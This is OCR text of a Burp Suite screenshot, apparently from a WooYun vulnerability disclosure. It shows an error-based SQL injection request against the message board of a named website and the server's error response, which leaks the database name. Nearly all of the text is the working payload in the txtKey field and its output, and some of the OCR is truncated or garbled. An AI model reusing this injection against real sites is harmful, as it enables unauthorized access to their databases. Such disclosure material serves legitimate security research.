 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < | ▾ > | ▾
Target: http://www.nors
Request
Raw Params Headers Hex
POST /messageboard/default.aspx HTTP/1.1
Content-Length: 262
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.norsencn.com:80/
Cookie: ASP.NET_SessionId=jjepzkjcudzxkgyu4zypm055
Host: www.norsencn.com
Connection: Keep-alive Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.3
Accept: */* DefaultModule1%24rbIsReply=1&DefaultModule1%24txtKey=' And
1=(select db_name())%20and+'%'='&hidIsreply=DefaultModule1%24rbIsReply
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Fri, 29 May 2015 07:22:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 8053
<html>
<head>
<title>在将 nvarchar 值 'newnorsencncom' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:bla
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroo
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; c
</style>
</head>
www.wooyun.org